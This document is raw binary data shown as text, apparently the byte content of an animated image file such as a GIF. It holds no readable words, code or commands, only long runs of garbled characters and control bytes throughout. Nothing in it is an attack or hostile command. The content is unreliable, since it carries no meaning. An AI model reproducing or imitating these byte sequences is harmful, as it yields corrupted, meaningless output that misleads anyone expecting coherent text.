]��5MR��N�cI�L�h2{Y�
4��l�H�>�Ä�!a79��eE��GZ`�6����'�Ad#�PT�{���݌��B}�=5v�u�:��@X�eZS@�>8/��X0��cF 
���@����p9������m�N%K�϶��.��@@$UT�=0��7 Hn#� �
"K�A�0w�&�G��E�|����C�5o:_������:,\�!WmyKu��+��Cym�,��
Ϝb��_������&B�$����j�8��fT�Q��9�-	�Q��0`J��"@^M$��9�p��$4��dU�A����a-`�n��ȭ��	����@�(�
?�� ������r(ry9�1Q�K>(���<ߍ�����)|�/<H`��bG�u
y@]��5C`w;@�4��<�Yn5����z^� ��������pRVw!��Zp0O�/8�]7�DɈ�h)�hT ���; ���j���+�=P�S���6���=�8�=��	m�g?��6u�ml(h�� �~@������s�l�v�5M/\��%�B������ �rH��g7��Z�A�h��T����=�����ȴ2N�|�8�R�a�?�8��P��@�
Ql�	�A��!xݱO~r�)��J ����o'���5���d�3|DH��u��w�ŉ�-O���* x_&� R�l��``��bm���ܴ��B�jȎ���8~�*��D��nM  6�U�����wػ���������ў���H�<B�!؝?#��� vq ��P�I�R���\��.߯���nn%]�g�=H��'?��� ����m|��sY���'{�Wk��a>�g�gy�qwl��7~�Q�?�"	0�RWU�Jg0aA3gnz��Fg3Gm;�:wm��s6HXP%c�Uu[�|��r  pl���O��'P8�~	�mpy��p�v\�jOV�� �EW�Q���b�f� M@i4� �Fd�5a83@���oe�ݦi�F[�\��U(_�"j���?\�c���Y9P��fQ�W���g� Ɔx��Q�|HpنP~�rW&k��D��\��t��:��I0�uq"l���  �Sl��R�(/��1A
A"���"�d�Ɗ�"�d'_,�?c �_���ob�R��:x�i�7#aB#dS�GF/�4�Ag��\��{��z0hH�sd�_P �	Q��4��C��:�u-Gh;���0d�$��9��L�L �J��a�j��d^�_X�_����6�)Pp4(B�e��;�;Z�l) `����Qe`g.���jç�_�j�%'6�?����'�P��Z�1�u��s2pz	s�8��HU���B H�F�e���Bn� ���g!��>KC@	/K�8�ZD&1	�dqH#M��0pd��GʱOSbB�9�&sC_-�m� @j#�C�c�>h!I�:��!I�)]��>� �
!A�֔G� �b'\�E����!)Y�`��g�ؚ��/\��g����|�p�	�Z0�	�-�@`XΔa�!`)�)g�m�!F�LnЏ�ٚ��m�(_L �9�+p�e�q���QJw��"��.M@}	!�uy[W�&�v����5@�(ؗ���=�/4Yt
��Y���Pز��Dd6C^t�{�� zNF^VCk@ �u���,,�B�LZ�Ep��f?e|5��ua|�#�UaD@�Z:��)U(Xd�ua�2"�Q̙ Z�?���N�,�� 	��������T��6��_��8����{g GU��zXB�3Z�#R�N0Ev�����Ś�T�9ʋ>(�ز*�Adk)'��iNfUW�<!��Q9?���6�J���>�
Q�[da+�L#7=z5ِ��~]�X8@d@�tx�!��(��=`����X?�&rP0�c���I�	Q�;H�!7OÃ�9�\q�W� 6c_+�= VuHi����C � D�;��g���RP0���!�eh'S:��8�.�s�C^t��>����a>a;-E<�r?-�r���dȲ5 P^��LR�g�s2a�
���xW{�z�:�ژ0)��0`lQ'A��)�B��d���9:�5�Yj�R�a��x�S�
1��+TЯ�� ��fo/�;I�FK������%8�;��X3� H��FN���k�����qFVE���81��VN�'a0/�	�?�:�X�4Ժ6F�d��8Y�v�$0���^�;��G|-��F@E��^k+
*�j�E�U[IP�[Ԫv6!����~[��510z8N�F��E 
mO��WPB �$I�?D[�+���W�L[�$�MN�<��+;�{|�Aۋ�� FPLp��@A����<����ڲ(J�;�d Ke��{�BSZ��p�%�V���j^���K�c2����/�/�?p�ŕ
ż�� E '�i!6�t�!7e���6 2ŵ4uA<&��*��U�-�rQ]A<�{;�Y�C2dJ�F����"��$����n,�S/(���A�18��Sua9�7�ڭ���)�����g9�[�u���
��7L<�Z��[����1���Ĭþ���2"QF��A�sXL�z�ʋBU���9Dw�n\���'���ɻ�'ጆ�A��Ã�ͽ{p PF �	!!ɼY ��c���=�]����
��������w��]u�=ЉP] �"��"]�%m!���c��+]�Pm�0�4�]�4�Ǒ�w0.]�P@��@��,=A�>��B��hP�w��:��G=Յp��I��?�Յ��D��w@:M�P�ph�֊��uP�Amӊ�E=w�o��Y��[��ԋPb҃�b0�E���H�؎��u�҇]$ّm֋�҂�׉��LЈm�+�Ӑ��R�Ԋ`�:]�&��&ҥm�H]�T�ӊ`�@��=�*�Ҋ�=��H��]܍����kp!��!�����ڼm�v��/�њ���=ӆ�ڧ�ݩ��$ �@�����ޟ}�@��mфP�}���߅���MԌ�����M߉�ߍ��������M��}C ҉@�P�p߰}=]�ކ0�cp޴�w��߽��ޅ���߉�eM� ����@u��7� �"�u!�/m�9��D��m��M�έޘޘ�M���XN�#^�h�� ��"����l!N�)�w��h��F�u ���`�x��^N��;^�;N�����,�=�?���`���v��n֕��v���s�E}�~�b�d�ބ�Ի��?1�7N���u��ʝ� �u}���}��� �$`ыn�4>ḽ��]����h�һ.��֑����,]�w��;=���鞾������Ԗ��n�뫾�����΍����c �l��u����ѽ�@�?�ҫ�ًpn�Bn-��~����sn����V�;��#��4��O��~���m�v��0�m�0��-o� !�
 v ,    d L  ��v�f�%�Av��<v?vK�v53P��%��[��SS�v��,��Gv��%	  vsVvV�v s�����1Z����A�G?K5�B�3�aS����[�,�ݤ�A<AG����� /�(v������4�v�̍B���
#������"�2!�T�qx����#�O ��`�� 
>�$�R-ƐmJ��D-�F��ԃ��0�Z��F��8O<�]V�� *��E:�r�ɕS�{В�?*�i�lT�W�%�V�Γ+,�t���b
PQ:Hq�6��7M��~�D�d�"M�`���Q'��B��S�3j����5l� �ڨ���G�G�t�YV�WO��"Yj5,���e��(�,�i���.�I.E����ˢ������J��M2�Ms��,��3$'s�:RZ�T�PI�J�ȃ�!X��1��"���Hf���Ag�Ha�5ׄ]s��W8�p2@'�]0]���J�A�\W�`iq�r#n1�p-H��8C$��EC���e"|b����ر�U����(��+�0�%]?T#�(<bC7,@�Q�$!�i����8�h�mK�3�'��b�1%Ɖ6�e�%B���(C�$!q8�D}K�	iP��"'!�d
OJ<F�I@X�Ñ�-BN�<�q脄| �E9ȗ����)dD�0Ql�d �0#�PexVZ��HY�|Z]����r�O�� Q��ITԤ?�V�'. 8"%� �*H X`�
vD�Y��7áw�A�~Ґ5�b�͹�a4�򦘏=7<r.!;,!P�2�%��P}�e�N�V]��m��q�|eBəv�tgn2�s:�C	�J�#s�"�FW|P4!f~,0���Z��&t�i��h"R!.D�(J���/���C�5}"�%�Yb�[���t@1��h>j4\�-��5����]t͵���LΣ��?;z��c�%��!h�D#��`��hf>��Fvm������\Gl-C��-�$�hQ�#b A�h����0I	E�Y��t&�B QM�ꔙ�6|@��^F4��'�M+R��E�6�Io��*��>��AW8�<��뭐����x���dEЈ\��(t�_#�A����#0�f�ˠ����,�}躁GP���LyH�&1�:L�	EH�:���.�Q��\f_��p�Z �a�P�B��x�(��6ƺkX
�8W,�
�$���!A�9PwT��Q(c�$y��Fm�������#���+0�%�"%�`��33<�v��؅K6���H�Fq �	I�GZ�a����N  A�q�� �,V��`]f$��/������ �����0��| 1�T�a�؈��$�� �S�5xuD���	$�
x�A3 �`Kj!�Zbp�8?����D7B�����Hp���(n׀�I*����&6.��#z� 0!��G�i�JLkBe8�<Ef��i�>���� y� a���Tp���!bk�_�9�^L�.p��P����@�"@0���*a:
� �e`�60�:PHz����P=x�^�@�H�D1XB��S9i �� h�`���@ T��AD
��HOZ�*���UBl@��:$:�	V-���ָE�gkF�H*`����l	O���� J@�:U0������U?R�v Bf+�ծ�֖a��I�(�s,!T���Zg� (�>e��fS���U Mx�0UB�Gu��c7���~U�5�|�QJa3PӐJ`�&@`Ў�R��Q�Nv0@
D� �`2  ��FQ_�bV��e/ڈ��V�R�Ç)�Ӆ���@�+#��
��8x�BX�0P�ʡ����K��f������;
"D@B����K�&�&Z� >R  .;` ��� [�:6�%qT3,�"'9����W��f;HU��F��N<+���k$r��9�sց�4�\W	����\�[V�n�Wk'�ӝ^2{O\��� I�A���b]n!0�xg��4F=�;��`C�)F����歖�����y�Π�rV~4!td��wݾZ��0؀�J_�wU�F���L��RB�m�7�p��P������@������;R�h@�^�Bm3\-w���Ď3X��nxS�t�s�p�
�`=f�v�B$��\�����2� �&�/=!w����$Ē�Lq'p�`H���9;l�g�G���t[��2j��+ssf<���e�2�Q[U!�~��5?؀�p�x�M�fl��T�:�0����¬2�>��q�W�&V���u£�P��@o�L�OB�6Xq(��=���*}��T�_ޙ6�9O%��L"�Z^l��l���(���a)�x%�' p�o&���ā6T�Ӓ-�9|s�!Ip~3��@~�S����l��Z/��]�$kMoT�.ur���ֱ��o�� ��	z b��U�g6�\��Wy#��-����t;�`�h���Q?043�5�EmaNB@u��umFt&a�X�qH�W+� �2��Dh#�Dj B�ߤ
:��u��uY!�a� .g��^�������l�p-l�"a_[jg3ئ`)�X^��I �K!U`P_�GqvvK�R�{���0��(?Q8}�;.�D���6kB`T�P��v:�3 u���e@U�x`d���5!P$cv?q4A�'g=V�Wv�W0X�8�d�e[�%ϗ���w�������NP�g�	{�
�'"� ��>E(T'�ex%�k@T
Q�&&<@Z�\�ǌ�TI�����P�np���x�6X+G;��G	�i�H=��$��m�7�� Q	 ����(�O@n � -�QbZ������{Cy��"r�FT�K%�|�V3�!Q 2W`�`< $\���Xvp�*���T�XFR�AB~7ؕ�'
.Cg%Z
�lH &�	" 8 C�I�+!�5rH�e�a� �I�X���V��2\Hy]�gK1��J	6���D%���Q`,T6Cq� F����Ŕ�Hp��"uK I�e�X��G��!�8��q8�DLS�D��& e�b!��y�sy��d@���)�u�f�7��_9�a�nYK��h���AK�
C)���*��YK|i���9Y�C�9��'�lb
�P��r�`U� ��H5P�2a�r�����x�R00LŗO��5@ ���&��@�h��`�l��� �?�CAR����!q��y�5��0NJE @|\�� Z*֢�� Z'Pvw`Rg���5����%����HY	i�W ��c=r[������םQ�'�p# ��χ��c0��.�p*�z�0�u[k���G��iv��lY;Ѣ��@���)k�AK Qt�?
�r@�0��9 /O�����#�@����ɝ�p-:}�00p4��WT���.F�: 0�`z~	����9��6�s�8"�2��0�EUF��p�h��h��;��(�b�������M��=XС5�e1I	淢� rn�� U�S��Whc�B	���H����q��T���L�N{��Io���ڭֲАVv��
�<���OW�:I=�ܺ���Zn�Q� ��y~)���oT`�i��i�7��*�a	c!I�&�	B?P41t-E� ��L�Hpz��g�vM��/�o�*���z
�I���ra4��:[��!�0�S��:�"��K\b�$`4K����rH(&i4����:v���@��YQ��4^���F��='㺒�z�	��02������2�k�)4"��#X�&J�Y���i�6�QT0(#⭎�B$)�;���).a�����0���'p�fq.��2�GA��K5�:�Byɻ���}ѿ�iTtŊ3�#�����a�*��˵l21p�Ҹ�Y6���9�:KSJ�!a���31<81�0ʴ��L	���2<�4�0CÔ�I8��<�����=�B�Á  !�
 x ,    d `  � �d�P�`��A����`�3z��!�"�6��т�G�SLl�(�Ŗ�#�4��Â	)bB� ̱2G�O< ��dx��K�A44C���}p�(�Ɠ!s���E��>K~5�$�?�2�`ӊ��Ɲ0�J]�x��E!��Y��s8�01jũ�\a�W+O��̲r�K՘��	�'
��@A����ȅ~�u��HD�=pP�H�
VZw�B\��&�Wfy������>񹬂�Q����O�G��}xF��[@y���I�����Ȝ�å�d�"���x(P�ie@�k���]A%�@n�!��Nl�V�A�R|�T�rՖ t�����'2$��ԅfڋ��`~J���S���T�Q�C�Aё�+%���-xPY�� � Ӊ6��i�F�lyTf<�bH!�TV�7ŅBvYHo.�BB$�F#gNJ)�O�F�i��@�7gW
]AT>�(	�Ր�y$v���CXqS�p	h�O�Ť%B�2d�G8Q0����Saqz@j�G�ҥ*%GܜLq�YL�,C��cv��`S�f�9� Q�h��G6�Y�r)�G_I�ۜ ���V  �����ZdfTY���k���F+O�Э�giX[X{�l�F%v)�Z��Đ�"�B�lÿO�ǣo��[G���{�F�崜��,P��j-�0��I5� WA�p�UqP�Uh�J��������u�A��FZ�����2��.�}�.H A00�x�-��,m���=���
dK3�V�bX��[�@B�4�]
/Pny���1hACKaA�D���D+������4��*m�M�`xG��h�T0T�}�iv�2��B�'@@�>}N�FQ� �t�ĐN���L,���;���n^��Z(E�Z=uP����Ci�݅.ܐ�`_��O0��2���'u���$>ԡ��S8�`?������$S�s�҅t�x�Ⱦ� ���F�W~���>�V��}�"X�J��(h"��3PpB�C0�@U)��NHBt�'p�˲� u0���XĂ,�
�+�����ؑ�6�}�#x�W��#�UfP� h�P*5� �O@@ �@Z|S��]�
K� {>�&�`�S�U���@,�A=�YSWÿ]/~��S~HB^��b3d4�6`@1z�
*0Ca�)\r�l�-Vx �(�X� ���|�T�4�$���I��*�(W8������A��2�iN���	����L���LX9N�b�*b���d���PN`�N �#h���E���Ɲ�{}P$�	��dU>��Lb����2�'���	�(@ANBp�Hi� (��04�"Pi'ߔ�42ű�'E�Fv�42Ъ&� r`.��@	�������x@$���](�+�`D`ըnt3үZ5��E�JM�:�q�)� ��2a+$}���6� "�k\	��,��r `7�T��SG߳gbg:�{�J�u�%���!�5\N�6��Ј B���@	�"�N�l����+V�P��z`��+�K/,v�&��m����D���D��%�@#F��pep6w����R(Ѡ>r�\-C�
�rw���X'�R�"����pdٰ"| 	FbB;: !z�� �����.�� �>q0Iѻ^��X�9��I��{�I�I�.�&8��@z6	�'���ĸ "�넕 ����;ޮ��,�������L��a��5�O�1w��A����F��K��g��*�g�t=��ޒbؽ��-_ �6��e�1��Rߙ	 ց�B����%���. uJ֑Ai�f�65�kr��*V��w�����m��J!�$I�^m�
|�sG � �0 ?L�./�Ӂ���E�בv�1�l�e?1�U��P3D�@�b��R	Mx������ە����HH��A�ӽ�YԷ��Fܼ�h�i*m %��]�g��߱���� ���`= ��h2���@n��`5/�ݍ�t��ߓ�O##�	�`�T�{�E�Aq���Ѐ ����=���j��F��sg��6�FK�mJs�1N��5ia�5^�s��%'A�ͫP��� 8йr�3מ�g��J ��E�	���&�`�tG�KXNB�8�sX�!	�07a��⍰��`g�l��@�"`�_M��piǂ��_H�O���[�	l�_�� x�Z�F�@�9�FPR!<��������W���e���z������2_�N��*�՗W�GU�W{
(���]J�t�v�u]��l�i"Pt�Jx@c�|�7eq�A8pfW�A%W��zXী�)S聓FRçiD���7Sqv�#� mJv��$��9tqP20c3GN��c��g�'�n�Rh�R��w�tFS[M5�H�+P�(G> K�Dh`EY�_�E�8�7Zx@\�&��4R>�p��pFS��x&�%+E�o˗!X�P�L]S3�bE5"� (�e^�'��&1:��UFqvR���d`r"�?�r������p�ubQ`x�7%J0v3�<30�K�!:0�2$�ci�xm��� m�X�8��!�+�j��&NA=5@�{p3Yh�X(R`�j~�JV�Q5 A�8���m@���I�yn��w����XAqQ �I>`n ]j�s��_?pB+�SQ�OS�n�!�[ �@�P'l�X����8_����%%�R�B$qÑ1c"`��(������1w< U�A`�NSb���tRE�D\��g�|��;�5�Q�v�E�\K)0�A�N�C 	 �v��ZN�@^U`� rPR3U�A�\�k���_��%�@|��Q d3H8@0�L� 	 ��G�-���In`�i��ȍ��a[!R�Ao�)�!/�����>Б>q �!�LW  	hO�+9��#E�.����{���^>�=$�l�>�|��0��E�J0\+�b�Q���q7N�l��	r�/��Pp�h������qt;Y����!����� ��������_ ��#S'��H�?�Ip��נ�)j4I��R�h���8w\0�ء�4K4�,~�!�! X�H����2����G�Xp
����� �>@B�<��Dڐ�0����Mih�2�`SN�>r��pt'�\�P�׍j
�0I��DN0㈡�Y��1s5@��E9RB�w�h!  }�#W�D��*G��֦[ �s:�ɷ>O�7�� d@i�7I�a��e1�6j$4
3+A���7ӊ'�}p!+q�O�*u��H~,P�sG�xpr_ ��-p�u$CB�'�ʚ��gȱ�#{�=��*]M�71�@��K� ��%P�Ɋ�=�P@>(� L�D �|�X刮J�%Я(�x����)�;u/�y+�z ��I mr��a`E>��sw�G�g�)����Ѵ@?m���h�=�NN12��N�6���+�r� �S��N:G!l���!wu��ӴQ8Б�FsV�w�:�I	�DKp�������r�IBҫX����� ��uzT�f���F��6_�#�@j���9+�_��	�iP�K��8!1�G+�޴��B}����W��w�qL�4��#�3�K�e�9�A8���:"����d�����ڷ�x�_��U���49�;P�2*���M�>� ݣ7�E+� ��9_�?���F0'PM���U{3���4���<�D�(���瘵Pp+[J0
�dg��o[�I�1�s��+�+��?�I�3��B@���� � �S@�?..�;$�|*̺�*����ε�Q};�/�?q�Lx�C�I�˥Z!�Ɋ����1ř��;zR|��ŭT`���<\�����E��*����ar�:�\�f<[q]L�t/p����8��&�
')��j��"���g����&Es-_�>����a�*��%u������+��+?򐋼E��zF�*Aa�,?���H�����ph)�1�����ی+t�x�9ʬi�.�L̹l¸Hiy��,�(L*8��K���k�����,P#����� =�n�]Щ����Щ�>���<����D`͝M�������q��v�cP�%v ������.���"0�c� vp�8��L`�%��>��R��60�3�}��9�|��H��;m���m`D�O3��>�"��Gm_=֌�<=L��R-M��hk�GX��a}��%M}P�U}�~m׀}�g}�`�-0؃��|mXY��D�l�x��GM�&-}�~�}Д�!�E���!���D<�M�ٜ��ڌ�Ϝm�mҳ��z��}�=Pھ]�$�ӿ=��-�_}�M����!�}���q�&��z�c������̓��F�����{=�`�	��}g�����Ό�[������m;�ߙ����-�%�^܃��=�eeX�\�©ٴ=�w&�C�������� ��=�%��e���e�⋥�.�.�&	,.ߐ�:��:^�-U?�ޚ�!^<��om��)�=�����9.�%�I���	 h�CP�ڭ����D~�9��N���	��N ���5����z�al@|N�z�<M��P���K�l^�c��?1�6N�Nh	�������M6^�f��<畮�N�p���P��	j�y� �D����N�n�Xp���%Mp�P��Nt�����X�υ�I�m��g텎0����1�yn鈝�gM�d � ��n�����>��.�.���Pp��NdP�N*>�Y��9׎������=D�����p����m	�>��eQ��>���>�^�"��-��� �)�%�N�8��:ύ���N0��Ş�m����Id�>�  !�
 g ,    d L  � /�H0ș�3�A�G9x�8���[x�C#':�l����-&X�(y&A�`^P��A+s �2 ��V|"�A B�fJ�Ȱ�ƈ�B���J�Hǌ9�� �1�H�$M�e��%A����A��n��q��-
1,�#ȕ16�:��SWx�ܘ�W##�=#RG��y��;��	P(M���� {��җ%��zE�B�S�P�a#GF�5:�
eؔ�Ua�C)�G@��`�4�3{�ؓ=��z�N�)�Xs��B���P�*d�9:�P���Ƒ_��y/P�Xw�	� K�e���Ђ������E��|ST�ca�҈'%ǜr=[k �pWh(���u	�S^��r���E�UȄS� \V��&If�xP��kEIBdMpB [�����R}a�m=���6	=a�-0a�V�I���y�{A�Y�@y!���W`E�!���	ޡ�c���.T{jb�iD��[�6t�Xy�=V"��(l.-�u�7�u%�\�x��
:8hIY����n��A��An��I��fm]���R9�J�k+�A�
�ޤ�MgTQ�~6v�#�-H�)�O��Ԧ�Jd/��c�v~ �E�iF��\Q���4���{F� x����epESdfU[�����q/GX(kjq:�i�=��R���-�׽ �ACjڤ�b:B|��ǧ���ja��-�PHqP!9��[1�CS?��j�%̊��.���*�����[�F�yF�&���Z�%E�%l]�N�k'?�`R�U�B
3,nS���\.�G$��j���.	���Qj�V�_�6�2E�Ē*< �U��{�.��Ap��Z\�Ѕe��\Q4۰�Ad��T�A�/�{7�b�J%�`D�쟀�1��1�dDKdP��2��_KL���,T�J���)Ǆ1l�Y��3�E��d�9ܠ$PA����/}q���ڸ�
��BI<��2��dUɔ��,�lohR���* �� ]0��g(��"����ǀ*Vq	ѡЩ*	��ŞP��b�Hnt��(%l88b0p9"H4����(�A}Z�X,9D 8�b��d�7��d>(��0I$lo*�� :��e-K{^ Bה�����ud	Є	X�4 T 	��*���fHC�ᐈ�
n�UF�Ғ��$륷�I	D��L���Y@HT�)���(�t��,@�|��F�0ڛ�<)�/�Q{��'>mH�I D9�a��,� T��j �p��h�}J`  �u��[��$��s��$�6�@��3��(���:�
?qh^#n���;�h��4���'?I�al� BYI}:U{p@��$�D�}9Zn�ġ`	
p� h��hE��Lxڐ���$��O���;��L�W��$0@%]zK�!80  ��<S�=~��B��&{�ΆҮt��A��6t�#R�@2ǃ�����0 �:�N�@n����$���];�Y�*շ#�^hC���"��ը�ta�����[� �P��tM���H܁\m����u����:K"����/>�W_��8J� � �(��Q��
�� �����������p����מG���HJ��I�k_�����2Ђ�ip?#T@! ��u���%�(�@ �^�5�HްI� �{"�$�=Z�B�S�����,�������h` ��`��y��p���/����dq������@s�"�?G���Lc@81
Ěy�� @�\��� l��e�ʅ�W�64�S!2K�
h��� %>��I�$4�%PLh�hki@�|W7? D� ���P�:u�r��l�Pڷ�g�g��7�$�!����H� 9wa��R &�J?�xػM2G �x8�u&)����R����~�z(���d�\�h#Ġ~ފet<�9H�J�=H
r���%`�H�]/�P �����d�\_"����F����.�L��#�A���`; !?�r��[�����!"�z��;Pyg�J|�TF�j}p.�e8�t�'�@޼۝[�%씐U� :B=h�o�s\'KZ6���RM�A򆅮9$�v��A�Hv���vT��F`@橠0!*�Ļ�zx��	p |H��ܴ��A|�O#�(��� �������@�q���Cw'a����[�ʫ�^���mo�{�A�p/�@Lm���zO�&���U(�*�B *#�M#u�YeZ�tH����@�<��V}4�e_�#P>T��o0[��(�cHUt;�W< Ȳ)RTA�l���8�730MS��w+�b���}cR�"�9]p �S;�,�F�T�'#��dFTT��VLgj\�o1Ss}�A�R3qc��^�[�rt���2�^�$:��ׁ�A$��I��P�@BP��6xL@�7/�,��!�F�#{�X<Uaa��t�WEO*���T�^�O 5@�n��4`jQ�[�H�e���q�ry;�hQ �h~WB��qg�!m�|�W9�$k�S���Č�R�n�zB�!: �/x���e�!{g��A@H��Ќ0�X�X�3�!+�8_A&è3��wz�Er�& /m��um��Nn�!q\�F^fb�Sf���}2�(�ĉ��.����-�Hk5@|�u�EE� ��E�t��7'��٘�J^��0H��vn�o����X+D�!�Y�SSw���\T�Q���r.���%�Ss�T�h�x�;�]�����cV G�E��,�H|E5\0��aT��P�}Y���-xYI�w�c��	�1�K�h�B����1%Y�!��Z�  Z�R�U��mP�P�ij�U��R��-�e)�m���"K�K�.p�S!'�00�C �5Q �Icq���q�5@�����Yel���,1�]I�1)&���d�]�3{/P� 0�!?�2����  =G�W{5?�Q�S��y��WV�/��[��]w~%X�HJ����}>�X�r��8�!��T�Z4ي\PwB�I��I����I�C���ɕ�9�q(���id��YD�B�/� Z�4���SF&��O�!��7ո�[��KJn�?�D��X>��x% �C�1P� ������M�/�"�'�/�"�9[z\�W�Y"�A�:���'j k���tC�!�n�X�_�_pMz�:������$S��}Z��P����};:�	f �s��8��W���(�+�"��������Y�96��9{�a��!'t7%�X�����)��XA,;4���R�)����$�˱p�o�4V>�X��J?�¡0K�t!��_�1-���2���,1�0�ơۇ�st@ l|�z����" ��K�p��<`F�5�qEF�$��r���U���(�Qu# G�1��<��*cp��gЫ/N���Q����-���֥[3���}�v�31�Cr��"�C�Z�*�*w��Z�<4�r�ɤ�)�d!��y �����UC�Dk�>�T@!`AMKv+��޹}�2)9Ƃ�mT�����)A+=��g�.��ב��k0mK8s	K�C���vZ���iR��u.��3�$���K�>�a?ۧ~�z����6r�RG� ,����F��&!�E�C��I����޻�}���BKp.F ������{�1��웹u�/|v�&W!X�)�w���p���j��F[����s""I�����=���X*������b0T�G�<L�#��	3�[�Ʀy �Y��Y@�)�P�k����­�7+P�;�*�!�A#`Fp<>ҿ <�s�-��&�&��%[�Z)�J�a���ę�Ƭ�5\A2�'{1�׼�z��A"�f���Y�l��_඄3\l�w���1��3����S�����'R�~�}J�ދ���S����z�.m��к-C貅��!�ҥ7;�%0�w9���_�Z�VLK�p����q�
�\��Ip�zF�a�����7��I�+5��7K��������A���<��|������������g !�
  ,    d d  � G�Hp�A��*\�p�W� �8��D�3b�8+a���9��(��F�2IrdH�0_�
�j�͛8s������-[�D�R�PHI�*d�Y�v�D�j�V�Xݺ+ׯrR���fP�'��L���٦g�D���x����޿�R�94h��)�"],ʭK�1-�"e��˘/k�lƔ)X�Co�l��.N�%��h��%U|l�ծV�1��w�ݟ�ȡz�e�uc��` �#_�U���P�`�^ʝ��]wG������$`�V�)������E<}����W�<�:�&Z��)�@��<�$0�U`r�B�-�Ė�ZG�fv؉��v��5P&g (�h��"0��K�
���g'�F�X�$݅�!Ȇ"�!�E[Pr� r�Y�[���(e�/3	)�A�����2KZk��z�I��c$���)QN9%/�$�>"g��<tT}BVw����r]u�����(��qp�h�*rN9�>� Gn�A��Cc"
$�f��`�wV&��)�)� �C��0N�� ��>�B�x7��'��Zf���¡�c��j����e+V*'/��r�)�.8����eD�K*���"�+�ˬ�D��j��be��Ιk2�P�)�� C����9,czn���I��2+qb�9��`����J낿��)5�*X
,�y�JD�.��,�Ҋ��N����k�0��L������b�5��3���:H����L���6l�Ä&���BB{"���=���"��,��)�=4��G޸�(���1_=��wg�-5ס�en���$�$4���qς�bZr��8]p��ٍn�2w�J�-:�g���'��[Ʋ�KI�S��`��;�xli��\w�U_��ޭ_�%��׼a�f���؞��8��A���=� �4��`�4�`����z�@+���Vo~w�̧�e�*�����D�q�S����D�tW�-g\f���>A���d_�D$�aGp���/�J {�K�>N�8Z[ÐۍVA���s�C 1(�ί]�X��̴l8!�`w
n�c[�V��.Ѱ}̢��^��5�>��������`B������*��B���V���r���BiQ��C����/n��Y���(�"��^
:��1@��oW⫔���;,���"���O�P�e,#I��l�1v
��v%9J�d{\�*�B����){�H�������D��_M�G���I�P[��/���<"���)��\D�2���*�p��U�qot��f�����! @���~� �< 7�9�P�0�ä���	+I1{�8�����F�G;�.��Ӡ�$�@��o�� �8��
>RV�*a a�%��u�:2:)eDK���(��͢5�_��AP�ҩŃj+���Ցo@� a��7&c�pǁ��C|���C>���R�DhQ�0WU�U����jΟ[�K�3ؘ�'>�J�8:~����ـC>���mƕ���f �J��.��I5$S�L˘mnH���D����8�7��B���ؠ�Z-ӻ�}�G�&]�:\U䡨-^ي����V��a=�0=�;&��o�&|0Ddw+!>� �5�pMZ��f���M�R�9�VT�3��U�f��z�pqC�d�P��|���"��C*&L�{���U�}���,,J���8ݰQ�q�"v��C� �Ap	�6خ8αqwlW[�� j���&٨���2~�:�Ŀ8����d�׸-61����:�0�ϐ2�Y��,|�,d!_���5*EҐ����i�ǮT�8����x�̎p�I5^o��\�3`��ǭp���
#W*KҊ���֮���ؕ;��Z��� ��І?����[[ �E7z�f��tf5[��E�%�g�5 q�G��S ��pFq 8��G8ҡw�:q�\�^[?�����Ŭ�?����V3*�`�9wz�q��0�@�� �%��� @�1�}b+�Ľ�jM�"��=��!Mf]� �y��Mr�.��Ly�;-���n�1q�P�P�ؖ#Nq���B�?��;��GPX¸��͌k��Z�4A@#�|�[��)�<�"��� +:�q��]$��F�����3���~�;ӝ�w�a�s\��<�A��u�9 � ��~��e��ۣ�G:N��כI_��G_w�7]�"/�M��FZܣ@�R{��'��@���6�k>���;��ʻ� $U���������З4i����n��
I��SDcʩ�2��C&27���Q��l����:ݢ/=��w�?�!�IO����� iug	���| �|���k�	 �7��7�~q�'��|����'a�X�	P���*x�,h�.���Yhf�7z	�|7��xp� ��wly@W�T ��H(¥ K؄2X � �ftPkd� {� {� y0WȄL�\ȅ�qs��	r`��8zy��{�[X�cw](�{�	�������؅W8��8�~hưo� ��E�Fǃ��	��ox�X� ��k�q ���`��������	� � �����g�� ���� �0� � �¸����`ʨ���Ӱ���P���	�pl
�	�p�6q� ��؍��Ґ.��8�o�
�H� ���x��p��@���o�@����8�0� ����0������� ��X <�	y6�9��(��
o� �X���	��*y�� �`����`"� ����0� �Ћ	�Ѱ���( ��i�y�p�0��^���)� �!�(��	���V�~  � ����
�p��(��X	6�	�`	~�o��ư	�h@Z����x�������	Sَ�0i��
� �����	Pfh8�u�	�@�8�P�0Z���@����5��I���86�	�z������L�������X o`�)����i��	 �֩��� �p��`	Y7���� �����@�`�՘�@���� ~�	�y��؟Q����PO	��	� �������o�x�yn։	�	�0�ؠ� ��
 I�0��
�@ ������ ����P�1�ɰ~�z��밣����0O9��r�1����y�@)py����&��6����i��	SY	ښ�0��p�)�-ڢ/���m:�� 6� ���	��z
��@�8�@ ~@�P�o(�@�	����	��zn�0�VJs��	�p�����	���"��Y	r��(�����Ϡ�������3갦*��� ��h
�I�
\�	�G���ĺ	���J����	�p�z������0��扢�7����ʰ�Z��(�tj�갋��͠�~� o�	O��������(�0"�z���� �N���� �#
�o ��mh���F�ڶ��3*Qq������	�`�9�� �19�O�Y͠��������Ћ�0����������ܚ�	�
���@���V��k�$����:�1ʲ��� �B����:�� j�˺
鑷�v�H�`	��	����hʵ�	��;��F�.�zܖ�P��k�1,� ��	��n
⠞����*��:��x��y;	���k�	���P�hz	cj���m1��Z;�꠵[۵>��v��ؼ��ܶ�~0�@1:�{�����BJ���`��˺���
h���RQ��p'���gz�ဿ�|��	�|�m��m\��`	��z�@��`���1���˺��䋷���K|��ܻ�	����k�Pj\�x&'|����3\��ܦ��z ��
3�����1j�������
L�Ĭ�	˰���9���
��m䠱\;	 ̻	c�
ʠy����|� ���p�-�mɐ�����1���������|�����L|ȉ��
>\�����pg�h�����x %�����������k���\�ʻ�� � ��6�m`;��K�����ē�� ���@�@	�D�`��@	I�� �'�y۶���+�p `�Wʥ|�r��@ʯ��|������˸�c!��P휛�0ϝ�	~�^ܨ��&����΁��,�\��	���t��]���툵|�r��m�z���	�
ΰ�H �,����� �W �L��-ӹ�, ΰ
�{7->mӎ��@ ?]�F�:��>��K��P�^Վw�E����r�Փ��^������0M�4��3]�a��Y=ֹ��j��]=	0��r��~0���|����	ŠիP׃��Nv�tR~�،��6Q��d��؇�˶�������ٝ����١ڢ]ڤ}ڟ�ڣ�ڦ�ڤ����
